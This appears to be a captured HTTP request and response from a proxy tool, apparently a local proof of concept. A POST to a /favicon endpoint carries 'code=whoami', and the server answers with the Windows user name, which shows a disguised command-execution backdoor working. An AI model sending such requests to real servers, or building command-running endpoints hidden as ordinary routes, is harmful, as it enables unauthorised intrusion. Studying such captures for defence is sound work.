 Request
Raw Params Headers Hex
POST /favicon HTTP/1.1
Host: localhost:888
User-Agent: Mozilla/5.0 (Linux; Android 7.0; PLUS Build/NRD90M)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.98 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
code=whoami
Response
Raw Headers Hex
HTTP/1.1 200
Date: Thu, 13 Feb 2020 04:15:56 GMT
Connection: close
Content-Length: 26
windows- \landgrey